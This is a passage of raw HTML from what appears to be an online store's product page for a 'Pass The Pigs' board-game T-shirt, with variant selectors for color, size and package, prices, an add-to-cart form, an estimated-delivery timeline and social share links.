                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_693255c5b8a8b">Board Game Pass The Pigs Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_693255c5b8a8b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="393959" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:393959,&quot;item_id&quot;:393959,&quot;item_name&quot;:&quot;Board Game Pass The Pigs Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;42OF4RVA&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:393959,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Dec 05</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Dec 08-Dec 11</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Dec 12-Dec 15</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Dec 12-Dec 15!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">42OF4RVA</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Board%20Game%20Pass%20The%20Pigs%20Unisex%20T-Shirt - https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg&amp;description=Board%20Game%20Pass%20The%20Pigs%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/&title=Board%20Game%20Pass%20The%20Pigs%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
